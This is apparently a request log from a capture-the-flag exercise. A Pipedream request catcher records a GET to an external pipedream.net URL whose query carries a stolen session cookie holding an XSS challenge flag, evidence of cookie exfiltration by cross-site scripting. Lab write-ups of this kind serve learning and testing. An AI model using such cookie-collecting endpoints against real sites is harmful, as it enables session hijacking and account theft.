 steps.trigger.context {10}
steps.trigger.event {7}
body {0}
client_ip: 64.227.40.137
headers {11}
inferred_body_type: FORM
method: GET
query: null
url: https://enx0ouxtov1d1z8.m.pipedream.net/?cookie=session=FCTF{Cr0SS_S1t3_Scr1pt1ng_Exp3rt}
steps.trigger.raw_event {7}
body_b64:
client_ip: 64.227.40.137
headers [11]
http_version: V11
method: GET
scheme: HTTPS
uri: /?cookie=session=FCTF{Cr0SS_S1t3_Scr1pt1ng_Exp3rt}